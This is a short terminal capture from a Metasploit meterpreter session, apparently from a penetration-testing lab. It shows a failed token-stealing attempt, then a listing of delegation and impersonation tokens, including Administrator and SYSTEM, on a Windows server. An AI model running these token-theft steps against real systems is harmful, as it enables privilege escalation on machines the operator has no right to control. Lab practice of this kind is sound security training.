 stdapi_sys_config_steal_token: Operation failed: Access is denied.
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
12SERVER-01\Administrator
MOONSEC\test
NT AUTHORITY\SYSTEM
Impersonation Tokens Available
========================================
NT AUTHORITY\ANONYMOUS LOGON
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
Window Manager\DWM-2
Window Manager\DWM-3
meterpreter >